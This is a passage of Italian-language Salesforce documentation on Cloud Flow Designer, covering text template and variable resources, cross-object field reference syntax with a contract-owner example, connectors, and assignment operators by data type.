[Personalizzazione del comportamento quando l'esecuzione di un flusso non riesce](#page-4455-0) [Risorse dei flussi](#page-4491-0)

Risorsa Modello di testo del flusso

Memorizza il testo con formattazione HTML.



## EDIZIONI

versioni: ic e ence

versioni: **Enterprise Edition**, **lition**, **n**e

EDIZIONI



Esempio: Si immagini di progettare un flusso per registrare gli utenti che partecipano a un evento. Si crea un modello di testo che contiene il nome dell'iscritto, l'indirizzo e altre informazioni e lo si utilizza in un'email di conferma inviata al termine del flusso.

VEDERE ANCHE:

[Risorse dei flussi](#page-4491-0)

[Riferimenti di campo incrociati tra gli oggetti nei flussi](#page-4507-0)

Risorsa Variabile del flusso

Memorizza un valore che può essere aggiornato durante l'esecuzione del flusso.





### **Utilizzo**

È possibile eliminare una variabile in qualsiasi momento. Eventuali assegnazioni di variabili che utilizzano la variabile eliminata verranno impostate su null.

#### VEDERE ANCHE:

<span id="page-4507-0"></span>[Risorse dei flussi](#page-4491-0) [Elemento Assegnazione del flusso](#page-4464-0) [Risorsa Variabile sObject del flusso](#page-4504-0) [Riferimenti di campo incrociati tra gli oggetti nei flussi](#page-4507-0)

## Riferimenti di campo incrociati tra gli oggetti nei flussi

Quando si crea un flusso è possibile fare riferimento a campi di record correlati ai valori memorizzati in una variabile sObject. Per eseguire questa operazione, inserire i riferimenti manualmente.

I valori di campo incrociati tra gli oggetti sono validi ogni volta che è possibile fare riferimento a una risorsa del flusso o inserire manualmente un valore.

#### Suggerimenti per l'implementazione

Se un'intervista di un flusso incontra un valore null in qualsiasi punto dell'espressione incrociata tra gli oggetti, si verifica un errore nell'elemento che contiene il riferimento. Il riferimento viene eseguito correttamente se il valore dell'ultimo campo dell'espressione è null. Ad esempio, se si memorizza un referente in {!sObjContact} e si tenta di fare riferimento a

*{!sObjContact}.Account.Name*, l'esecuzione del flusso non riuscirà se l'AccountId nel referente memorizzato è null (perché non esiste un account da consultare), ma riuscirà se Name nell'account correlato è null.

Se un elemento contiene un riferimento incrociato tra gli oggetti in cui si verifica un errore e per l'elemento non è definito un percorso di errore, l'intera intervista non riesce. Per evitare questa situazione è possibile:

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

- **•** Rendere obbligatori in Salesforce i campi a cui si desidera fare riferimento nell'espressione. Ad esempio, per l'espressione *{!sObjContact}.Account.Name*, si può rendere obbligatorio il campo AccountId nei layout di pagina dei referenti e quindi, con un altro flusso, trovare tutti i record con valori null in quel campo e aggiornarli.
- **•** Determinare se i singoli campi a cui fa riferimento l'espressione hanno un valore mediante l'operatore wasSet in un elemento Decisione.

I riferimenti di campo incrociati tra gli oggetti nei flussi non vengono conteggiati nei limiti dell'organizzazione relativi a:

- **•** Relazioni fra gli oggetti per oggetto
- **•** Operazioni DML per transazione

### Sintassi

Per fare riferimento a un campo in un record correlato, utilizzare la sintassi seguente.

#### {!*sObjectVariable*.*objectName1*.*objectName2*.*fieldName*}

dove:

- **•** *VariabilesObject* è il nome univoco della variabile sObject da cui si desidera iniziare.
- **•** *NomeOggetto1* è il nome API di un oggetto correlato al tipo di oggetto di VariabilesObject. I nomi API di tutti gli oggetti personalizzati terminano in \_\_r.
- **•** (Facoltativo) *NomeOggetto2* è il nome API di un oggetto correlato a *NomeOggetto1*.

L'espressione deve contenere almeno un nome di oggetto, ma se necessario è possibile aggiungere altri oggetti.

**•** *NomeCampo* è il nome del campo a cui si desidera fare riferimento nell'ultimo oggetto nell'espressione. I nomi API di tutti i campi personalizzati terminano in \_\_c.

Ad esempio, *{!sOv\_Contact.Account.Id}* fa riferimento all'ID dell'account correlato al record referente rappresentato nel flusso da una variabile sObject.

Quando si crea una variabile sObject da cui si intende fare riferimento a campi di record correlati, memorizzare l'ID del primo record correlato nella variabile. Ad esempio, per fare riferimento al contratto di un'opportunità, memorizzare ContractId nella variabile sObject o aggiungere un valore per ContractId mediante un elemento Assegnazione.

Esempio: Ad esempio, per aggiornare il titolare di un contratto in modo che sia il titolare dell'account del contratto:



- 1. Utilizzare un elemento Ricerca rapida per memorizzare i campi del contratto, compreso AccountId, in una variabile sObject denominata varContract.
- 2. Utilizzare un elemento Decisione per verificare che il valore di AccountId sia stato impostato in varContract.
- **3.** Utilizzare un elemento Ricerca rapida per memorizzare i campi dell'account del contratto, compreso OwnerId, in un'altra variabile sObject denominata varAccount.
- **4.** Utilizzare un elemento Decisione per verificare che il valore di OwnerId sia stato impostato in varAccount.
- **5.** Utilizzare un elemento Assegnazione per specificare *{!varContract.Account.OwnerId}* come valore per {!varContract.OwnerId}.
- 6. Utilizzare un elemento Aggiornamento rapido per scrivere i valori di varContract, compreso il valore OwnerId aggiornato, nel contratto in Salesforce.

## Connettori di flusso

I connettori determinano i percorsi disponibili che un flusso può seguire in fase di esecuzione. Nell'area di disegno di Cloud Flow Designer, un connettore ha l'aspetto di una freccia che punta da un elemento a un altro.



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience



#### VEDERE ANCHE:

[Elementi del flusso](#page-4461-0)

## Operatori nei flussi

Gli operatori si comportano in modo diverso a seconda dell'elemento configurato. Negli elementi Assegnazione, gli operatori consentono di modificare i valori delle risorse. Nelle condizioni di flusso e nei filtri di record, gli operatori consentono di valutare le informazioni e di restringere il campo d'azione di un flusso.

#### IN QUESTA SEZIONE:

#### [Operatori negli elementi Assegnazione del flusso](#page-4510-0)

Gli operatori negli elementi Assegnazione si usano per modificare il valore di una risorsa selezionata.

#### [Operatori nelle condizioni di flusso](#page-4516-0)

Gli operatori di condizione si usano per verificare il valore di una risorsa selezionata. Le condizioni si utilizzano negli elementi Decisione e Attesa.

#### [Operatori nei filtri di record dei flussi](#page-4524-0)

<span id="page-4510-0"></span>Un filtro di record di un flusso circoscrive l'ambito dei record su cui opera il flusso. Ad esempio, utilizzare un filtro di record per aggiornare solo i referenti associati all'account Acme Wireless. Quando si aggiunge un elemento Aggiornamento record, utilizzare i filtri di record per circoscrivere l'ambito ai soli referenti il cui account controllante è Acme Wireless.

Operatori negli elementi Assegnazione del flusso

Gli operatori negli elementi Assegnazione si usano per modificare il valore di una risorsa selezionata.

Utilizzare questa guida, suddivisa per il tipo di dati selezionato per Risorsa, per capire quali sono gli operatori supportati.

- **•** [Booleano](#page-4511-0)
- **•** [Raccolta](#page-4511-1)
- **•** [Valuta](#page-4512-0)
- **•** [Data](#page-4512-1)
- **•** [Data/ora](#page-4513-0)
- **•** [Elenco di selezione a selezione multipla](#page-4514-0)
- **•** [Numero](#page-4512-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

- **•** [Elenco di selezione](#page-4513-1)
- **•** [sObject](#page-4515-0)
- **•** [Testo](#page-4515-1)

### <span id="page-4511-0"></span>**Booleano**

Sostituisce una risorsa booleana con un nuovo valore.



## <span id="page-4511-1"></span>**Raccolta**

Sostituisce il valore di una variabile raccolta o di una variabile raccolta sObject (uguale a) o aggiunge un elemento alla fine della variabile (aggiungi).





#### <span id="page-4512-0"></span>**Valuta e numero**

Sostituisce (uguale a), aggiunge (aggiungi) o sottrae (sottrai) dal valore di una risorsa valuta o numerica.



### <span id="page-4512-1"></span>**Data**

Sostituisce (uguale a), aggiunge (aggiungi) o sottrae (sottrai) dal valore di una risorsa data/ora.



## <span id="page-4513-0"></span>**Data/ora**

Sostituisce una risorsa data/ora con un nuovo valore (uguale a).



### <span id="page-4513-1"></span>**Elenco di selezione**

Sostituisce una risorsa elenco di selezione con un nuovo valore (uguale a) o concatena un valore al valore originale (aggiungi).

Nota: prima di essere assegnati o aggiunti a una risorsa elenco di selezione, i valori vengono convertiti in valori stringa.

